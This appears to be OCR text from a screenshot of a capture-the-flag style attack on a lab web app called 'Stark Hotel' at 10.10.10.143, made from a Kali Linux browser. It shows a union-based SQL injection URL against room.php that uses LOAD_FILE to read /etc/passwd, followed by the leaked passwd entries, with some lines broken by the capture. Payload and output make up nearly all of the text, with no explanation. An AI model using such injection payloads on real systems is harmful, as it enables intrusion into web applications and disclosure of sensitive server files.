 Stark Hotel
http://10.10.10.143/room.ph
10.10.10.143/room.php?cod=9999 union select 1,LOAD_FILE('/etc/passwd'),3,4,5,6,7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:
/bin/sync
games:x:5:60:games:/usr
/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin
mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin